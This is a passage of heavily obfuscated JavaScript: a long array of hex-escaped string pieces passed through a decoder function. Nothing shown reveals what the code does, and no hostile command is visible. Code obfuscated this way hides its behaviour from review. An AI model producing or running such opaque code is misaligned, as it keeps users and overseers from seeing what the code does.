fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0